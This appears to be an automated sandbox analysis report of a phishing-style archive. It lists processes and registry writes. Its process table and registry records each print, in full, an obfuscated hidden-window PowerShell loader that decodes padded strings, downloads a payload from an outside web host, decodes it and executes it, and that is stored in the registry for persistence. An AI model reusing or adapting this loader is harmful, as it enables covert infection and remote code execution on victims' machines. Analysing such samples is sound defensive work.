




| 7344 | powershell.exe -windowstyle hidden "Get-Service;Get-History;$Sagfrersalrer=[String](Get-Command A:).CommandType;$Marchand='Verdensherskeren195';$Sagfrersalrer+=':';(n`i -p $Sagfrersalrer -n Noninert -value { param ($Helflaskeldragere);$Helflaske=4;do {$vedkendt+=$Helflaskeldragere[$Helflaske];$Helflaske+=5} until(!$Helflaskeldragere[$Helflaske])$vedkendt});(n`i -p $Sagfrersalrer -n Miljministeren -value {param ($Morforldrenes);.($Slangudtrykkene) ($Morforldrenes)});ConvertTo-Html;$Tekstbehandlinger=Noninert 'ReownLysgEUhdetGran. ,ceW';$Tekstbehandlinger+=Noninert 'Metre O nbBa dCCervLBillIOmgje No.NBullT';$Tttekamme=Noninert 'Al aMInauo BurzCru.i Pirl illBloda Pai/';$Drosken=Noninert 'LaurTEtaalReposBask1Gedd2';$Eksekutionsfristen=' Pat[Syl,ntriaeOutfTImp,. Da s VanE irirReg.vMenni proC phoEFolkp.nitO ba.ITopsNInvaTKlunMOveraamtsnVolea.roggSparEHoverafle] Eif:Musc:HaplSWaygEEsticDesmURaadr rieISharT utoyUn ip KadrSnaioUdsktBla.o thecdunkoJ.iclAger=Frem$KrysD CherDum oswirs,ackk kse Fjen';$Tttekamme+=Noninert ' Mor5 Spi.sl n0,rec Torv(FilmWHel iDkson herdSelvosc mwToh sAlko DiskNUdplTSilk Fler1Over0 Se,.dra 0Udso; Ude T oWSar iBedenA bo6Romb4Oil ;,ron Becrxve,g6Hyp.4 Hlb; lin NatarImplvShir:Ove 1Pre 3 Ar 7Shlo.c to0Indu)Tara ForGLjtne.percs ejkSokloOrga/Sev 2Spej0Kvin1 Tyv0 att0Kild1Genf0 Sti1Mond TegFald iQuotr leneTolkf rreo VelxHylo/Kon,1T.me3 Eft7C ud.Omst0';$Antipatiskes=Noninert 'ForsuD lmsAfl EUnper Cal- R iASymmgCerteUdgin AviT';$Swobbers=Noninert 'A.aghSocit FrotFyrip,nsq:Sure/ ump/ EkspGe mr ildoPostaO nirMolltLeukeRev,.BetyrForls Kop/indtvEscaiLegecCac eS prnU.eaaP jlrId ayLamb.B kepS bes Nedd';$Underborn=Noninert 'L ge>';$Slangudtrykkene=Noninert 'NiphISlaaE Ugux';$Choiler='Afstaaet';$Dorines='\pertusariaceae.Sle';Miljministeren (Noninert 'Re,p$ Seng V,nl eloFortbHrfrAHausL .ot:LickL MaruBataLOrthL HaeiByggNHjreGKlysL Hyay spr=Ledn$Kampe Qu,NKonkv nde: F na .riPW,ooPIsopDTi rALokatOxymaKal,+ Plu$ StaDColuoReosRD priBorgNBoote Bers');Miljministeren (Noninert 'un o$U etGBumplUnd.oPigsbEspoAIvrilSub : RejTS eeITndeLBaanF P rlma,kuU.deGAlb T Skis elesAngiTUndeeGlasd RakEInter MolN ounE ein=Mell$ ,onSMycow stio ArtbForeBElleeGranREters Bev.OutbSne rPDebuLAmi.i,unkTDu.z(Pr.j$ YvouDataNrin DKo te enRS.jlBCal,oNin.R UndN T l)');Miljministeren (Noninert $Eksekutionsfristen);$Swobbers=$Tilflugtsstederne[0];$Heroineship=(Noninert ' D.k$TeksGLecalholcO UncBSmdea P iltrff:CranMAer.oSensSOptisvainTLre r BloOSubso.vebpOrgaipoliNCircg Sub=No sNtourEOverW ole-rougOSpinb nlgjKaedEMo bCRe itAuto FairSReguYAnars DaatSnitEDisvm .el.unin$Sup.tUndee A.fkKokasGemuTBla.BfetieHvi H SataRegnn terdSh.alUdspi D snSkolGMankEDagdr');Miljministeren ($Heroineship);Miljministeren (Noninert ' Fly$,valMBarloDi,csBy osTaletClinr EksoSystoLorap beriUddenOrdogVand.n rcH Po eFo kaT,eodpreieFensrN kks Nar[Unfo$ du ADec nTrant ekvi ndepHexiaDe ot DouiSyrasSammk Brie A ds Va ]Line= ma $MeteTArbet UnptDasye arhkPernaBovamBolim Fine');$Slutelementets=Noninert 'YderDSuseo Da.wFootnEstelst mo StjaG igd Wi Fpro iKlamlS,ole';$Impossibles=Noninert 'On,n$BeskMsorco DeosKiossBrugtKorpr emeodetaoCistp,ekeiAfainUdpegD mo.jrte$,oohSSkollAntiuUnaptBoulePra lBedaeKonvmEntheStylnC.ittB iteConft Te.sFore.JargIRo.anJensvSnupoBrsskUfo.e Afv(Ammo$ColoSBagbwAut oKolob AppbMadme Tror Klos Ass,b.si$.ystR ursoPrisl DoulStraeSaltrCalingur eCoinsover)';$Rollernes=$Lullingly;Miljministeren (Noninert 'Uneq$Ca ngTwitl SapOPentB ImpA UrtLKost:KobocSphih unhani,erSpo Tnon ESkipR So BPelar eniACabanOvencUnprH VileLet NStue=roe,(Tunnt,eneeUnmospropTUdgr- Patp SelALi,st Bu HUltr O e$TrolrNavnoN trlLy eLKloaEAdveR Marn CamETestSHeft)');while (!$charterbranchen) {Miljministeren (Noninert 'Piet$UndegRegnl Unoo ubbLy raTeddlUnde:DessIOverlUnt tProfeHeillKombeSelegSemirMinka ,elm St.mIndueForetskelsSams=,hlo$Ou bT S xrSovpiCuffz KatoHyd nTon aBrebl') ;Miljministeren $Impossibles;Miljministeren (Noninert 'Goeb[KompTF lthAlbeRPalieRes,A,ontd PosiF.llnSpigG Wed.H,peTVesthBoenrDi meKlagAStatdWave]Emht:Sm o: EleSProsL MeaeMi ieLo uPKons(Curi4Decl0Hor 0Sauc0 rin)');Miljministeren (Noninert 'Unc $ nobg dslSavsosulfb rdaCon L geo:Tillc.ergHClodA S,rRgrouT F dE T nrDetebSeksr C laFungn Watc YecHAntiewad NAfsd=b.ml(DragTSynse BulSR cat ubh-SoilPPla aBitttLet,hAngl Unco$UnceRBrndoS btlN miLdos EM llRLixinRetaeVermsBe u)') ;Miljministeren (Noninert 'S gi$NonoG.adlLMediORetrBSaarASkidLO er: InibSa fiIntrdLsr,ePropn AmttTeleaE ytLs,lp=Mark$astrgOmoplKvi o UnobStemaProgLNoni:Akt,tT eaO.nnuKVetco imgmAd iP HaroBefoN.plaEQuadNHaanT R clrisiIButtMCaulETh.jnFlugsOcqu+Brad+ kd%tvi.$PrecTNasai ubeLPoacFCatalGgehUWeargSe iT,enesFlams lokTUnnoeTrepD,aveeEpigRKetoNObscE kaf.DraacDan.OTickuDisuNPraeT') ;$Swobbers=$Tilflugtsstederne[$Bidental]}$Malerlrling=398884;$Evys=30790;Miljministeren (Noninert 'frix$Sweeg.yrtLUndeOSla BH,ftadjvllHell: UnssDatatJe nrCl syHuslCHumah digNNursO Kj lFigu J va= mes A,coGAsneE ProtPos -FortcFdemOSkovN Intt SneEFantnCapitUnbo Wit,$ ,onr Su oLibeLFiskLUnipeTaper SafnRddeEFju s');Miljministeren (Noninert 'Torg$L.vmgKriglantio pilbPretaHaval for:SpawNSamfomultnSpatiWhitm rem Tegi VisgLrdor anda evinsyl tG.un Thio=raff Syr[BadaSFlydy secsUndet Re ePredmD ai. RepC eceoTribnOpstvVelveCavyrCaustForc] S o:Maal:OutrFDknirAnneoUafhmBoleBOveraFunksTvaneThur6F ds4SakeSElectSt rr Niei PrenRygkgMyop(Skad$unprSHan t ilrGn.ey ublcVaklhRa.nnsocao PrelHype)');Miljministeren (Noninert 'Togg$RustG ThalfilsOHednbN,npADiffLNa j:Agyij CraoSp jRTe tDotilbFicaeW rcS,lagi Ra.dkipaDhj ieCrusr ApoSnon Arbe=.ejs Endp[prinsAffoY SexsRullTSpinePastMGenn.OmbytMutteBisaXCy.sTNosi.For e EquN HydCPoalOTo.kD,uscIBlodnSu.egAa n] .am:Unst:Antia Unis,ayrCOntoiTotaiMoti. PirGAs.me fy TGypssC,agtrombrAs.eIAtomnBjrgGfan (Avis$CandNHomooPinsnSturIClonm su m etjigulvGSinorFit a onn .ubtDngp)');Miljministeren (Noninert 'Ba d$BlanGp avlContoCitrbsammAEng lAuto: KirS GngDFritELevneFor.vParanHandeCyman.aab= Fan$ Or jLigaOSimurWintDBrugb AfreA loSOpkaiNo dDCra dUnbleHankr V iSHjem.TigeS EmpU B bBDemosTrisTIrreR graifla N EbbgOpti(nons$Con,mAdv.aT,bbLGaziE armR skeLDumpR PhalPodiIBlomNSupegGalo, .th$OmegEguilvMys YSoras Com)');Miljministeren $Sdeevnen;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7364 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
13 131
Read events
13 113
Write events
18
Delete events
0
Modification events
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Order Request_MOSTPROJEKT ad_JPEG.7z | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2284) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2236) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Lunelses |
| Operation: | write | Name: | Lithogenesis |
Value: Get-Service;Get-History;$Sagfrersalrer=[String](Get-Command A:).CommandType;$Marchand='Verdensherskeren195';$Sagfrersalrer+=':';(n`i -p $Sagfrersalrer -n Noninert -value { param ($Helflaskeldragere);$Helflaske=4;do {$vedkendt+=$Helflaskeldragere[$Helflaske];$Helflaske+=5} until(!$Helflaskeldragere[$Helflaske])$vedkendt});(n`i -p $Sagfrersalrer -n Miljministeren -value {param ($Morforldrenes);.($Slangudtrykkene) ($Morforldrenes)});ConvertTo-Html;$Tekstbehandlinger=Noninert 'ReownLysgEUhdetGran. ,ceW';$Tekstbehandlinger+=Noninert 'Metre O nbBa dCCervLBillIOmgje No.NBullT';$Tttekamme=Noninert 'Al aMInauo BurzCru.i Pirl illBloda Pai/';$Drosken=Noninert 'LaurTEtaalReposBask1Gedd2';$Eksekutionsfristen=' Pat[Syl,ntriaeOutfTImp,. Da s VanE irirReg.vMenni proC phoEFolkp.nitO ba.ITopsNInvaTKlunMOveraamtsnVolea.roggSparEHoverafle] Eif:Musc:HaplSWaygEEsticDesmURaadr rieISharT utoyUn ip KadrSnaioUdsktBla.o thecdunkoJ.iclAger=Frem$KrysD CherDum oswirs,ackk kse Fjen';$Tttekamme+=Noninert ' Mor5 Spi.sl n0,rec Torv(FilmWHel iDkson herdSelvosc mwToh sAlko DiskNUdplTSilk Fler1Over0 Se,.dra 0Udso; Ude T oWSar iBedenA bo6Romb4Oil ;,ron Becrxve,g6Hyp.4 Hlb; lin NatarImplvShir:Ove 1Pre 3 Ar 7Shlo.c to0Indu)Tara ForGLjtne.percs ejkSokloOrga/Sev 2Spej0Kvin1 Tyv0 att0Kild1Genf0 Sti1Mond TegFald iQuotr leneTolkf rreo VelxHylo/Kon,1T.me3 Eft7C ud.Omst0';$Antipatiskes=Noninert 'ForsuD lmsAfl EUnper Cal- R iASymmgCerteUdgin AviT';$Swobbers=Noninert 'A.aghSocit FrotFyrip,nsq:Sure/ ump/ EkspGe mr ildoPostaO nirMolltLeukeRev,.BetyrForls Kop/indtvEscaiLegecCac eS prnU.eaaP jlrId ayLamb.B kepS bes Nedd';$Underborn=Noninert 'L ge>';$Slangudtrykkene=Noninert 'NiphISlaaE Ugux';$Choiler='Afstaaet';$Dorines='\pertusariaceae.Sle';Miljministeren (Noninert 'Re,p$ Seng V,nl eloFortbHrfrAHausL .ot:LickL MaruBataLOrthL HaeiByggNHjreGKlysL Hyay spr=Ledn$Kampe Qu,NKonkv nde: F na .riPW,ooPIsopDTi rALokatOxymaKal,+ Plu$ StaDColuoReosRD priBorgNBoote Bers');Miljministeren (Noninert 'un o$U etGBumplUnd.oPigsbEspoAIvrilSub : RejTS eeITndeLBaanF P rlma,kuU.deGAlb T Skis elesAngiTUndeeGlasd RakEInter MolN ounE ein=Mell$ ,onSMycow stio ArtbForeBElleeGranREters Bev.OutbSne rPDebuLAmi.i,unkTDu.z(Pr.j$ YvouDataNrin DKo te enRS.jlBCal,oNin.R UndN T l)');Miljministeren (Noninert $Eksekutionsfristen);$Swobbers=$Tilflugtsstederne[0];$Heroineship=(Noninert ' D.k$TeksGLecalholcO UncBSmdea P iltrff:CranMAer.oSensSOptisvainTLre r BloOSubso.vebpOrgaipoliNCircg Sub=No sNtourEOverW ole-rougOSpinb nlgjKaedEMo bCRe itAuto FairSReguYAnars DaatSnitEDisvm .el.unin$Sup.tUndee A.fkKokasGemuTBla.BfetieHvi H SataRegnn terdSh.alUdspi D snSkolGMankEDagdr');Miljministeren ($Heroineship);Miljministeren (Noninert ' Fly$,valMBarloDi,csBy osTaletClinr EksoSystoLorap beriUddenOrdogVand.n rcH Po eFo kaT,eodpreieFensrN kks Nar[Unfo$ du ADec nTrant ekvi ndepHexiaDe ot DouiSyrasSammk Brie A ds Va ]Line= ma $MeteTArbet UnptDasye arhkPernaBovamBolim Fine');$Slutelementets=Noninert 'YderDSuseo Da.wFootnEstelst mo StjaG igd Wi Fpro iKlamlS,ole';$Impossibles=Noninert 'On,n$BeskMsorco DeosKiossBrugtKorpr emeodetaoCistp,ekeiAfainUdpegD mo.jrte$,oohSSkollAntiuUnaptBoulePra lBedaeKonvmEntheStylnC.ittB iteConft Te.sFore.JargIRo.anJensvSnupoBrsskUfo.e Afv(Ammo$ColoSBagbwAut oKolob AppbMadme Tror Klos Ass,b.si$.ystR ursoPrisl DoulStraeSaltrCalingur eCoinsover)';$Rollernes=$Lullingly;Miljministeren (Noninert 'Uneq$Ca ngTwitl SapOPentB ImpA UrtLKost:KobocSphih unhani,erSpo Tnon ESkipR So BPelar eniACabanOvencUnprH VileLet NStue=roe,(Tunnt,eneeUnmospropTUdgr- Patp SelALi,st Bu HUltr O e$TrolrNavnoN trlLy eLKloaEAdveR Marn CamETestSHeft)');while (!$charterbranchen) {Miljministeren (Noninert 'Piet$UndegRegnl Unoo ubbLy raTeddlUnde:DessIOverlUnt tProfeHeillKombeSelegSemirMinka ,elm St.mIndueForetskelsSams=,hlo$Ou bT S xrSovpiCuffz KatoHyd nTon aBrebl') ;Miljministeren $Impossibles;Miljministeren (Noninert 'Goeb[KompTF lthAlbeRPalieRes,A,ontd PosiF.llnSpigG Wed.H,peTVesthBoenrDi meKlagAStatdWave]Emht:Sm o: EleSProsL MeaeMi ieLo uPKons(Curi4Decl0Hor 0Sauc0 rin)');Miljministeren (Noninert 'Unc $ nobg dslSavsosulfb rdaCon L geo:Tillc.ergHClodA S,rRgrouT F dE T nrDetebSeksr C laFungn Watc YecHAntiewad NAfsd=b.ml(DragTSynse BulSR cat ubh-SoilPPla aBitttLet,hAngl Unco$UnceRBrndoS btlN miLdos EM llRLixinRetaeVermsBe u)') ;Miljministeren (Noninert 'S gi$NonoG.adlLMediORetrBSaarASkidLO er: InibSa fiIntrdLsr,ePropn AmttTeleaE ytLs,lp=Mark$astrgOmoplKvi o UnobStemaProgLNoni:Akt,tT eaO.nnuKVetco imgmAd iP HaroBefoN.plaEQuadNHaanT R clrisiIButtMCaulETh.jnFlugsOcqu+Brad+ kd%tvi.$PrecTNasai ubeLPoacFCatalGgehUWeargSe iT,enesFlams lokTUnnoeTrepD,aveeEpigRKetoNObscE kaf.DraacDan.OTickuDisuNPraeT') ;$Swobbers=$Tilflugtsstederne[$Bidental]}$Malerlrling=398884;$Evys=30790;Miljministeren (Noninert 'frix$Sweeg.yrtLUndeOSla BH,ftadjvllHell: UnssDatatJe nrCl syHuslCHumah digNNursO Kj lFigu J va= mes A,coGAsneE ProtPos -FortcFdemOSkovN Intt SneEFantnCapitUnbo Wit,$ ,onr Su oLibeLFiskLUnipeTaper SafnRddeEFju s');Miljministeren (Noninert 'Torg$L.vmgKriglantio pilbPretaHaval for:SpawNSamfomultnSpatiWhitm rem Tegi VisgLrdor anda evinsyl tG.un Thio=raff Syr[BadaSFlydy secsUndet Re ePredmD ai. RepC eceoTribnOpstvVelveCavyrCaustForc] S o:Maal:OutrFDknirAnneoUafhmBoleBOveraFunksTvaneThur6F ds4SakeSElectSt rr Niei PrenRygkgMyop(Skad$unprSHan t ilrGn.ey ublcVaklhRa.nnsocao PrelHype)');Miljministeren (Noninert 'Togg$RustG ThalfilsOHednbN,npADiffLNa j:Agyij CraoSp jRTe tDotilbFicaeW 